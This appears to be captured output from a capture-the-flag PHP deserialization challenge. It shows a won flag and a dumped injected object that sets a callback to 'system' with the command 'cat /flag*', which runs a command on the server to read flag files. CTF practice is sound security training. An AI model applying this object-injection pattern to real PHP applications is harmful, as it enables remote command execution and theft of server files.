 b'Unserialize...'
b'Cat Wakeup!'
b'FLAG{magic_cat_pwnpwn}<pre>'
b'This is your \xf0\x9f\x90\xb1:'
b'object(Cat)#1 (2) {'
b'  ["magic"]=>'
b'  object(Caster)#2 (1) {'
b'    ["cast_func"]=>'
b'    string(6) "system"'
b'  }'
b'  ["spell"]=>'
b'  string(10) "cat /flag*"'
b'}'
b'</pre>'
b''
b'<p>Usage:</p>'
b'<p>/?source</p>'
b'<p>/?spell=the-spell-of-your-cat</p>'
b''